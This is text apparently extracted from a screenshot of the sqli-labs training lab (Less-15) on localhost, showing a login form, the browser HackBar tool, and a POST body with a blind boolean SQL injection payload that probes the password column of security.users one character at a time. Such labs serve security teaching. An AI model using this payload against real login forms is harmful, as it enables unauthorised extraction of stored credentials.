 localhost:8080/sqli-labs-master/Less-15/
Welcome Dhakkan
Username :
Password :
Submit
SUCCESSFULLY
Elements Console Sources Network Performance Memory Application Security Audits AdBlock HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
uname=admin'  and substr((select group_concat(password) from security.users limit
0,1),1,1)='D'#&passwd=1